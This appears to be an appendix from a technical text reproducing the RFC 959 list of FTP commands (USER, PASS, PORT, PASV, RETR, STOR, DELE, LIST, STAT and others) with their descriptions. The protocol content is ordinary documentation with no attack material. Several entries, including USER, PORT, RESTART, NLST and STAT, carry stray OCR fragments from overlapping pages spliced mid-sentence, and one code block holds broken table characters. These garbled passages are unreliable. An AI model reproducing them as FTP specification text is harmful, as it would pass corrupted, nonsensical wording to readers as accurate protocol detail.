









### **Appendix C: FTP Commands**

This appendix contains the complete listing of FTP commands and their descriptions from RFC 959.

#### **Ta ble 5: Complete List of FTP Commands. (Source: RFC 959)**

#### **ACCESS CONTROL COMMANDS**

USER NAME (USER)

**EXECUTE:**<br> **EXECUTE:**<br>
The argument field is a Telnet string identifying the under argument field is a Telnet string command with sequest by the strain three control connections are made (some servers may required this).<br> The argument field is a Telnet string identifying the user. The user identification is that which is required by the server for access to its file system. This command will normally be the first command transmitted by the user after the control connections are made (some servers may require this).

#### PASSWORD (PASS)

 The argument field is a Telnet string specifying the user's password. This command must be immediately preceded by the user name command, and, for some sites, completes the user's identification for access control.

ACCOUNT (ACCT)

 The argument field is a Telnet string identifying the user's account. The command is not necessarily related to the USER command, as some sites may require an account for login and others only for specific access, such as storing files. In the latter case the command may arrive at any time.

CHANGE WORKING DIRECTORY (CWD)

 This command allows the user to work with a different directory or dataset for file storage or retrieval without altering his login or accounting information. Transfer parameters are similarly unchanged. The argument is a pathname specifying a directory or other system dependent file group designator.

CHANGE TO PARENT DIRECTORY (CDUP)

This command is a special case of CWD, and is included to simplify the implementation of programs for transferring directory trees between operating systems having different syntaxes for naming the parent directory. The reply codes shall be identical to the reply codes of CWD. See Appendix II for further details.

#### STRUCTURE MOUNT (SMNT)

 This command allows the user to mount a different file system data structure without altering his login or accounting information. Transfer parameters are similarly unchanged. The argument is a pathname specifying a

directory or other system dependent file group designator.

#### REINITIALIZE (REIN)

 This command terminates a USER, flushing all I/O and account information, except to allow any transfer in progress to be completed. All parameters are reset to the default settings and the control connection is left open. This is identical to the state in which a user finds himself immediately after the control connection is opened. A USER command may be expected to follow.

#### LOGOUT (QUIT)

 This command terminates a USER and if file transfer is not in progress, the server closes the control connection. If file transfer is in progress, the connection will remain open for result response and the server will then close it. If the user-process is transferring files for several USERs but does not wish to close and then reopen connections for each, then the REIN command should be used instead of QUIT.

 An unexpected close on the control connection will cause the server to take the effective action of an abort (ABOR) and a logout (QUIT).

#### **TRANSFER PARAMETER COMMANDS**

DATA PORT (PORT)

LOGOUT (QUIT)<br>
This command terminates a USBR and if file transfer is<br>
in progress, the connection will remain<br>
open for result response and the server will then close<br>
open for result response and the server will then clo The argument is a HOST-PORT specification for the data port to be used in data connection. There are defaults for both the user and server data ports, and under normal circumstances this command and its reply are not needed. If this command is used, the argument is the concatenation of a 32-bit internet host address and a 16-bit TCP port address. This address information is broken into 8-bit fields and the value of each field is transmitted as a decimal number (in character string representation). The fields are separated by commas. A port command would be:

PORT h1,h2,h3,h4,p1,p2

where h1 is the high order 8 bits of the internet host address.

PASSIVE (PASV)

 This command requests the server-DTP to "listen" on a data port (which is not its default data port) and to wait for a connection rather than initiate one upon receipt of a transfer command. The response to this command includes the host and port address this server is listening on.

#### REPRESENTATION TYPE (TYPE)

 The argument specifies the representation type as described in the Section on Data Representation and Storage. Several types take a second parameter. The first parameter is denoted by a single Telnet character, as is the second Format parameter for ASCII and EBCDIC; the second parameter for local byte is a decimal integer to indicate Bytesize. The parameters are separated by a <SP> (Space, ASCII code

```
Example Size 2 Local byte size<br>
Photo default representation type is ASCII Non-print. If<br>
Format parameter is changed, Format then returns to the Non-print<br>
adfault.<br>
FILE STRUCTURE (STRU)<br>
The argument is a single Tel
32.
              32).
             The following codes are assigned for type:
\sqrt{2} / \sqrt{2} / \sqrt{2} / \sqrt{2} / \sqrt{2} / \sqrt{2} / \sqrt{2} / \sqrt{2} / \sqrt{2} / \sqrt{2} / \sqrt{2} / \sqrt{2} / \sqrt{2} / \sqrt{2} / \sqrt{2} / \sqrt{2} / \sqrt{2} / \sqrt{2} / \sqrt{2} / \sqrt{2} / \sqrt{2} / \sqrt{2} / A - ASCII | | N - Non-print
 |-><-| T - Telnet format effectors
E - EBCDIC| | C - Carriage Control (ASA)
\sqrt{2} / \sqrt{2} I - Image
                  L <byte size> - Local byte Byte size
              The default representation type is ASCII Non-print. If the
 Format parameter is changed, and later just the first
 argument is changed, Format then returns to the Non-print
              default.
           FILE STRUCTURE (STRU)
              The argument is a single Telnet character code specifying
              file structure described in the Section on Data
              Representation and Storage.
              The following codes are assigned for structure:
                  F - File (no record structure)
                  R - Record structure
                  P - Page structure
              The default structure is File.
           TRANSFER MODE (MODE)
              The argument is a single Telnet character code specifying
              the data transfer modes described in the Section on
              Transmission Modes.
             The following codes are assigned for transfer modes:
                 S - Stream
                  B - Block
                  C - Compressed
              The default transfer mode is Stream.
FTP SERVICE COMMANDS
           RETRIEVE (RETR)
              This command causes the server-DTP to transfer a copy of the
            file, specified in the pathname, to the server- or user-DTP
              at the other end of the data connection. The status and
              contents of the file at the server site shall be unaffected.
           STORE (STOR)
              This command causes the server-DTP to accept the data
              transferred via the data connection and to store the data as
              a file at the server site. If the file specified in the
              pathname exists at the server site, then its contents shall
```
 be replaced by the data being transferred. A new file is created at the server site if the file specified in the

pathname does not already exist.

#### STORE UNIQUE (STOU)

 This command behaves like STOR except that the resultant file is to be created in the current directory under a name unique to that directory. The 250 Transfer Started response must include the name generated.

#### APPEND (with create) (APPE)

 This command causes the server-DTP to accept the data transferred via the data connection and to store the data in a file at the server site. If the file specified in the pathname exists at the server site, then the data shall be appended to that file; otherwise the file specified in the pathname shall be created at the server site.

#### ALLOCATE (ALLO)

 This command may be required by some servers to reserve sufficient storage to accommodate the new file to be transferred.

#### RESTART (REST)

institute data connection and to step the data<br>of ransferred via the data connection and to store the data<br>optimare exists at the server site, line in the file specified in the<br>appended to that file, otherwise the file spe The argument field represents the server marker at which file transfer is to be restarted. This command does not cause file transfer but skips over the file to the specified data checkpoint. This command shall be immediately followed by the appropriate FTP service command which shall cause file transfer to resume.

#### RENAME FROM (RNFR)

 This command specifies the old pathname of the file which is to be renamed. This command must be immediately followed by a "rename to" command specifying the new file pathname.

#### RENAME TO (RNTO)

 This command specifies the new pathname of the file specified in the immediately preceding "rename from" command. Together the two commands cause a file to be renamed.

#### ABORT (ABOR)

 This command tells the server to abort the previous FTP service command and any associated transfer of data. The abort command may require "special action", as discussed in the Section on FTP Commands, to force recognition by the server. No action is to be taken if the previous command has been completed (including data transfer). The control connection is not to be closed by the server, but the data connection must be closed.

#### DELETE (DELE)

 This command causes the file specified in the pathname to be deleted at the server site. If an extra level of protection is desired (such as the query, "Do you really wish to delete?"), it should be provided by the user-FTP process.

#### $k$  finger  $\sigma$  after a factor  $\sigma$  (finds) REMOVE DIRECTORY (RMD)

 This command causes the directory specified in the pathname to be removed as a directory (if the pathname is absolute) or as a subdirectory of the current working directory (if the pathname is relative). See Appendix II.

MAKE DIRECTORY (MKD)

 This command causes the directory specified in the pathname to be created as a directory (if the pathname is absolute) or as a subdirectory of the current working directory (if the pathname is relative). See Appendix II.

#### PRINT WORKING DIRECTORY (PWD)

 This command causes the name of the current working directory to be returned in the reply. See Appendix II.

#### LIST (LIST)

 This command causes a list to be sent from the server to the passive DTP. If the pathname specifies a directory or other group of files, the server should transfer a list of files in the specified directory. If the pathname specifies a file then the server should send current information on the file. A null argument implies the user's current working or default directory. The data transfer is over the data connection in type ASCII or type EBCDIC. (The user must ensure that the TYPE is appropriately ASCII or EBCDIC). Since the information on a file may vary widely from system to system, this information may be hard to use automatically in a program, but may be quite useful to a human user.

#### NAME LIST (NLST)

Core treated as a directory (iii the painteness as subdirectory of the current working directory (c) the pathname is relative). See Appendix II.<br>
PRINT WORKING DIRECTORY (PWD)<br>
This command causes the nume of the current w This command causes a directory listing to be sent from server to user site. The pathname should specify a directory or other system-specific file group descriptor; a null argument implies the current directory. The server will return a stream of names of files and no other information. The data will be transferred in ASCII or EBCDIC type over the data connection as valid pathname strings separated by <CRLF> or <NL>. (Again the user must ensure that the TYPE is correct.) This command is intended to return information that can be used by a program to further process the files automatically. For example, in the implementation of a "multiple get" function.

#### SITE PARAMETERS (SITE)

 This command is used by the server to provide services specific to his system that are essential to file transfer but not sufficiently universal to be included as commands in the protocol. The nature of these services and the specification of their syntax can be stated in a reply to the HELP SITE command.

SYSTEM (SYST)

This command is used to find out the type of operating<br>
This command is used to find out the type of operating system at the server. The reply shall have as its first word one of the system names listed in the current version of the Assigned Numbers document [4].

#### STATUS (STAT)

Consert we seeker that is expected to the latter case, the common map have an institute case, the common may have an institute case, the common may have an is a random a structure is a random to the "list" commond map the This command shall cause a status response to be sent over the control connection in the form of a reply. The command may be sent during a file transfer (along with the Telnet IP and Synch signals--see the Section on FTP Commands) in which case the server will respond with the status of the operation in progress, or it may be sent between file transfers. In the latter case, the command may have an argument field. If the argument is a pathname, the command is analogous to the "list" command except that data shall be transferred over the control connection. If a partial pathname is given, the server may respond with a list of file names or attributes associated with that specification. If no argument is given, the server should return general status information about the server FTP process. This should include current values of all transfer parameters and the status of connections.

#### HELP (HELP)

 This command shall cause the server to send helpful information regarding its implementation status over the control connection to the user.

NOOP (NOOP)

 This command does not affect any parameters or previously entered commands. It specifies no action other than that the server send an OK reply.
## **Appendix D: ASCII Characters and Their Hex Codes**

